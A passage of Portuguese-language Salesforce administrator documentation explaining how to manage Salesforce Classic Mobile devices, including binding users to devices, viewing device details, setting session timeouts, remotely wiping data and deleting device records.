

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Versão gratuita disponível em: **todas** as edições, exceto **Database.com**

Versão completa disponível nas: Edições **Performance**, **Unlimited** e **Developer** e, por um custo extra, em: **Professional Edition** e **Enterprise Edition**

### PERMISSÕES DO USUÁRIO

Para criar ou atualizar tipos de relatórios personalizados:

**•** "Gerenciar tipos de relatórios personalizados"

Para excluir tipos de relatórios personalizados:

**•** "Modificar todos os dados"

## **Z** Nota:

- **•** As sessões móveis são semelhantes às sessões baseadas na Web nos relatórios de histórico de logins; entretanto, as sessões móveis têm um valor de tempo limite fixo de 20 minutos. O Salesforce cria uma nova sessão móvel quando um usuário faz login ou inicia o Salesforce Classic Mobile após 20 minutos de inatividade no aplicativo ou no dispositivo em geral.
- **•** Os relatórios da sessão móvel só têm dados de uso do aplicativo do Salesforce Classic Mobile e não outros aplicativos móveis do Salesforce como os aplicativos Salesforce1.

**•** Alguns dispositivos não especificam cada atributo físico. Por exemplo, os dispositivos Apple não especificam marca.

## <span id="page-1095-0"></span>Gerenciar dispositivos do Salesforce Classic Mobile

Depois que um usuário instala o aplicativo Salesforce Classic Mobile em um dispositivo móvel e efetua login pela primeira vez, o Salesforce coleta as informações sobre o dispositivo e o associa ao registro do usuário. As informações do dispositivo são somente leitura.

Embora a entrada do dispositivo seja criada automaticamente, ainda é possível exibir e gerenciar todos os usuários e dispositivos móveis de sua organização em Configuração, inserindo *Usuários e dispositivos* na caixa Busca rápida e selecionando **Usuários e dispositivos**.

Na página Todos os usuários e dispositivos móveis, você pode:

- **•** Exibir a lista de usuários em sua organização que foram autorizados a usar o Salesforce Classic Mobile.
- **•** Criar modos de exibição de lista personalizados para ver subconjuntos diferentes de usuários móveis. Por exemplo, crie um modo de exibição que mostre os usuários que nunca efetuaram login no Salesforce do aplicativo Salesforce Classic Mobile para avaliar a eficácia dos esforços de implantação do Salesforce Classic Mobile da sua organização.
- **•** [Exibir detalhes sobre um dispositivo móvel](#page-1097-0), clicando no endereço do dispositivo.
- **•** Exibir detalhes sobre um usuário específico, clicando no nome de usuário.
- **•** Exibir detalhes sobre uma configuração móvel, clicando no nome da configuração móvel.
- **•** Executar estas ações em vários usuários ao mesmo tempo:
	- **–** [Ajustar o valor do tempo limite da sessão móvel](#page-1099-0)
	- **–** [Apagar os dados do Salesforce de um dispositivo móvel do usuário](#page-1100-0)
	- **–** [Excluir um dispositivo móvel de um registro do usuário](#page-1101-0)
- **•** Descobrir por que o dispositivo de um usuário não está sincronizando, passando o mouse sobre o ícone de erro vermelho na coluna Status. Informações adicionais sobre os erros de sincronização são exibidas na página de detalhes do dispositivo.
	- Nota: Também é possível gerenciar usuários móveis da lista relacionada Dispositivos móveis atribuídos na página de detalhes do usuário.

### [Vincular permanentemente os usuários do Salesforce Classic Mobile a um dispositivo móvel](#page-1096-0)

Você pode impedir que os usuários móveis registrem outro dispositivo móvel que não seja aquele que eles usaram para a ativação inicial do Salesforce Classic Mobile.

[Visualizando informações de dispositivo do Salesforce Classic Mobile](#page-1097-0)

[Definir valores de tempo limite da sessão do Salesforce Classic Mobile](#page-1099-0)

[Apagando dados no Salesforce Classic Mobile](#page-1100-0)

[Excluindo dispositivos móveis](#page-1101-0)

### CONSULTE TAMBÉM:

[Visão geral do Salesforce Classic Mobile para administradores](#page-1060-0) [Gerenciar configurações do Salesforce Classic Mobile](#page-1090-0)

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Versão gratuita disponível em: **todas** as edições, exceto **Database.com**

Versão completa disponível nas: Edições **Performance**, **Unlimited** e **Developer** e, por um custo extra, em: **Professional Edition** e **Enterprise Edition**

## PERMISSÕES DO USUÁRIO

Para exibir dispositivos e usuários do Salesforce Classic Mobile:

**•** "Exibir configuração"

Para gerenciar dispositivos do Salesforce Classic Mobile:

### <span id="page-1096-0"></span>Vincular permanentemente os usuários do Salesforce Classic Mobile a um dispositivo móvel

Você pode impedir que os usuários móveis registrem outro dispositivo móvel que não seja aquele que eles usaram para a ativação inicial do Salesforce Classic Mobile.

Por padrão, o Salesforce associa automaticamente um registro de dispositivo ao usuário móvel que tenha ativado o dispositivo mais recentemente; assim, os administradores não precisam atualizar o registro do dispositivo para atribuí-lo a outro usuário. Apesar de esse comportamento facilitar a troca de dispositivos entre os usuários de sua organização, alguns administradores preferem que os usuários estejam permanentemente ligados aos dispositivos aos quais eles foram originalmente atribuídos. Isso ajuda os administradores das organizações com dados altamente confidenciais a garantirem que os usuários não acessem dados corporativos de seus dispositivos pessoais.

Para vincular permanentemente um usuário a um dispositivo móvel:

- **1.** Em Configuração, insira *Configurações do Salesforce Classic* na caixa Busca rápida e selecione **Configurações do Salesforce Classic**.
- **2.** Clique em **Editar**.
- **3.** Selecione Vincular permanentemente o usuário ao dispositivo móvel.
- **4.** Clique em **Salvar**.
- Cuidado: Habilitar a configuração Ligar permanentemente o usuário ao dispositivo móvel exige uma ação administrativa quando os usuários precisarem alternar os dispositivos. É preciso [excluir o dispositivo existente](#page-1066-0) manualmente do registro de um usuário para ele registrar um dispositivo diferente. Se você não excluir o dispositivo, o usuário não conseguirá acessar o aplicativo Salesforce Classic Mobile.

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível nas versões gratuitas em: **Todas** as edições, exceto **Database.com**

Versão completa disponível em: Edições **Performance**, **Unlimited** e **Developer** e, por um custo extra, em: Edições **Professional** e **Enterprise**

## PERMISSÕES DO USUÁRIO

Para exibir configurações do Salesforce Classic Mobile:

**•** "Exibir configuração"

Para alterar as configurações do Salesforce Classic Mobile:

## <span id="page-1097-0"></span>Visualizando informações de dispositivo do Salesforce Classic Mobile

O Salesforce coleta informações sobre o dispositivo de um usuário móvel na primeira vez que este efetua login no aplicativo Salesforce Classic Mobile. Há duas maneiras de acessar os detalhes do dispositivo:

- **•** Em Configuração, insira *Usuários e dispositivos* na caixa Busca rápida e selecione **Usuários e dispositivos**. Em seguida, clique em um endereço de dispositivo no modo de exibição de lista.
- **•** Em Configuração, insira *Usuários* na caixa Busca rápida e selecione **Usuários**. Clique em **Editar** ao lado do nome do usuário e clique no endereço do dispositivo na lista relacionada Dispositivos móveis atribuídos.

Na página Dispositivo móvel, você pode:

- **•** Verificar as informações sobre o dispositivo
- **•** [Ajustar o valor do tempo limite da sessão móvel](#page-1099-0)
- **•** [Apagar os dados do Salesforce do dispositivo de um usuário](#page-1100-0)
- **•** [Apague um dispositivo do registro de um usuário](#page-1101-0)

As informações a seguir são uma descrição dos campos, em ordem alfabética, que são armazenadas em cada dispositivo móvel de sua organização.



EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Versão gratuita disponível em: **todas** as edições, exceto **Database.com**

Versão completa disponível nas: Edições **Performance**, **Unlimited** e **Developer** e, por um custo extra, em: **Professional Edition** e **Enterprise Edition**

### PERMISSÕES DO USUÁRIO

Para exibir dispositivos e usuários do Salesforce Classic Mobile:

**•** "Exibir configuração"

Para gerenciar dispositivos do Salesforce Classic Mobile:





Nota: Se o Salesforce detectar que o dispositivo selecionado foi registrado por um usuário em outra organização, será exibido um erro na página de detalhes do dispositivo. Isso pode acontecer quando um dispositivo tiver sido registrado para um usuário em sua organização sandbox e depois for ativado por um usuário na sua organização de produção. Para remover o registro de dispositivo antigo de sua organização, basta [excluir o dispositivo.](#page-1101-0)

## <span id="page-1099-0"></span>Definir valores de tempo limite da sessão do Salesforce Classic Mobile

Por questões de segurança, o aplicativo Salesforce Classic Mobile é definido para bloquear usuários após 10 minutos de inatividade. Os administradores podem ajustar ou desativar essa configuração em cada dispositivo. Por exemplo, talvez seja possível desativar a configuração de tempo limite do Salesforce Classic Mobile se o sistema operacional do dispositivo móvel tiver seu próprio mecanismo de bloqueio.

Para alterar o valor de tempo limite da sessão do Salesforce Classic Mobile:

- **1.** Navegue para uma destas páginas.
	- **•** Para lidar com diversos dispositivos ao mesmo tempo, em Configuração, insira *Usuários e dispositivos* na caixa Busca rápida e selecione **Usuários e dispositivos**. Na exibição de lista na página Usuários e dispositivos móveis, selecione os dispositivos desejados.
	- **•** Para lidar com um dispositivo específico, em Configuração, insira *Usuários* na caixa Busca rápida e selecione **Usuários**. Clique no nome de um usuário, clique no endereço do dispositivo na lista relacionada Dispositivos móveis atribuídos para ver a página Dispositivo Móvel.
- **2.** Clique em **Definir tempo limite da sessão móvel**.
- **3.** Escolha o novo valor de tempo limite em minutos. Você também pode escolher **Nunca expirar** se os usuários não precisarem ficar bloqueados fora do aplicativo.
- **4.** Clique em **Salvar**.

O Salesforce tenta enviar uma mensagem que contém a nova configuração de tempo limite da sessão aos dispositivos móveis selecionados.

**5.** Uma página de confirmação [resume os resultados](#page-1100-1) para cada dispositivo móvel selecionado.

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Versão gratuita disponível em: **todas** as edições, exceto **Database.com**

Versão completa disponível nas: Edições **Performance**, **Unlimited** e **Developer** e, por um custo extra, em: **Professional Edition** e **Enterprise Edition**

## PERMISSÕES DO USUÁRIO

Para definir valores de tempo limite da sessão do Salesforce Classic Mobile:

### <span id="page-1100-1"></span>Resultados do tempo limite da sessão móvel

Depois que o Salesforce envia o novo tempo limite de sessão aos dispositivos móveis selecionados, uma página de resultados apresenta informações sobre o status de cada mensagem. A tabela abaixo descreve os três possíveis resultados:



## <span id="page-1100-0"></span>Apagando dados no Salesforce Classic Mobile

Quando um usuário acessa o aplicativo Salesforce Classic Mobile, seu dispositivo móvel contém o aplicativo móvel e um conjunto dos dados do Salesforce do usuário. Um administrador pode remover os dados de um dispositivo sem precisar desinstalar o aplicativo móvel. Essa é uma ferramenta de segurança eficaz quando um usuário perde o dispositivo. Também é necessário apagar os dados do dispositivo se planejar oferecê-lo a outro usuário.

Para apagar os dados do Salesforce em um ou mais dispositivos móveis:

- **1.** Navegue para uma destas páginas.
	- **•** Para lidar com diversos dispositivos ao mesmo tempo, em Configuração, insira *Usuários e dispositivos* na caixa Busca rápida e selecione **Usuários e dispositivos**. Na exibição de lista na página Usuários e dispositivos móveis, selecione os dispositivos desejados.
	- **•** Para lidar com um dispositivo específico, em Configuração, insira *Usuários* na caixa Busca rápida e selecione **Usuários**. Clique no nome de um usuário, clique no endereço do dispositivo na lista relacionada Dispositivos móveis atribuídos para ver a página Dispositivo Móvel.
- **2.** Clique em **Apagar dados** e em **OK**.

O Salesforce tenta enviar uma mensagem aos dispositivos móveis para apagar os dados.

### Apagar resultados dos dados

Depois que o Salesforce envia a mensagem aos dispositivos móveis para apagar dados, uma página de resultados fornece informações sobre o status de cada mensagem. A tabela abaixo descreve os três possíveis resultados:



## **EDIÇÕES**

Disponível em: Salesforce Classic e Lightning Experience

Versão gratuita disponível em: **todas** as edições, exceto **Database.com**

Versão completa disponível nas: Edições **Performance**, **Unlimited** e **Developer** e, por um custo extra, em: **Professional Edition** e **Enterprise Edition**

### PERMISSÕES DO USUÁRIO

Para excluir os dados do Salesforce em um dispositivo executando o Salesforce Classic Mobile:



### CONSULTE TAMBÉM:

<span id="page-1101-0"></span>[Gerenciar dispositivos do Salesforce Classic Mobile](#page-1095-0) [Excluindo dispositivos móveis](#page-1101-0)

### Excluindo dispositivos móveis

Existirão duas instâncias quando você excluir um dispositivo móvel dos registros de um usuário:

- **•** As configurações móveis de sua organização vinculam permanentemente os usuários móveis a seus dispositivos, e você precisa atribuir um dispositivo a um usuário diferente. Se você não tiver ativado essa configuração, o Salesforce associará automaticamente um registro de dispositivo ao usuário móvel que ativou o dispositivo mais recentemente; portanto, não é necessário excluir um dispositivo para atribuí-lo a outro usuário.
- **•** Você deseja mudar um dispositivo de sua organização do sandbox para sua organização de produção.

Para excluir um dispositivo móvel:

- **1.** Navegue para uma destas páginas.
	- **•** Para lidar com diversos dispositivos ao mesmo tempo, em Configuração, insira *Usuários e dispositivos* na caixa Busca rápida e selecione **Usuários e dispositivos**. Na exibição de lista na página Usuários e dispositivos móveis, selecione os dispositivos desejados.
	- **•** Para lidar com um dispositivo específico, em Configuração, insira *Usuários* na caixa Busca rápida e selecione **Usuários**. Clique no nome de um usuário, clique no endereço do dispositivo na lista relacionada Dispositivos móveis atribuídos para ver a página Dispositivo Móvel.
- **2.** Na página Usuários e dispositivos móveis, selecione um ou mais dispositivos e clique em **Excluir dispositivo**. Na página Dispositivo móvel, clique em **Excluir**.
- <span id="page-1101-1"></span>**3.** Clique em **OK**.

O Salesforce tenta excluir os dispositivos selecionados.

**4.** Uma página de confirmação [resume os resultados](#page-1101-1) para cada dispositivo móvel selecionado.

### Excluir resultados do dispositivo

Depois que o Salesforce envia a mensagem ao servidor móvel para excluir os dispositivos, uma página de resultados fornece informações sobre o status de cada dispositivo. A tabela abaixo descreve os três possíveis resultados:

### **EDIÇÕES**

Disponível em: Salesforce Classic e Lightning Experience

Versão gratuita disponível em: **todas** as edições, exceto **Database.com**

Versão completa disponível nas: Edições **Performance**, **Unlimited** e **Developer** e, por um custo extra, em: **Professional Edition** e **Enterprise Edition**

## PERMISSÕES DO USUÁRIO

Para exibir dispositivos e usuários móveis:

**•** "Exibir configuração"

Para excluir dispositivos móveis:



### CONSULTE TAMBÉM:

[Apagando dados no Salesforce Classic Mobile](#page-1100-0)

# Limites do aplicativo Salesforce Classic Mobile

## Limites de dispositivos móveis



fazer download ou instalar o Salesforce Classic Mobile no iPhone.

### Limites dos painéis

Ao trabalhar com painéis no Salesforce Classic Mobile, estes limites existem:

- **•** É possível criar ou editar painéis.
- **•** Os links para detalhes de relatório personalizados estão desativados.
